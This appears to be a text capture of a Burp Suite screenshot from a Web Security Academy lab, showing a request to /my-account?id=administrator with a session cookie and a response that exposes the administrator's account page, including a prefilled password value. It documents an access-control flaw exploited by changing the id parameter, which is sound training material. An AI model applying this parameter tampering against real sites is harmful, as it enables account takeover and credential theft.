 Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/2
2 Host:
0a32008003356a81805a858300f20086.web-security-academy.net
3 Cookie: session=n9LHhO20rtFrVME1qD2LeJkaB9pPFs3x
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a32008003356a81805a858300f20086.web-security-acad
emy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form"
action="/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value=
"">
59 <input required type="hidden" name="csrf" value=
"Txk1MC5NsAv4LpeYj4c47qEWiTALuOM5">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="
/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value=
"Txk1MC5NsAv4LpeYj4c47qEWiTALuOM5">
66 <input required type=password name=password
value='dd8egqjub90b6x6fsmof'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>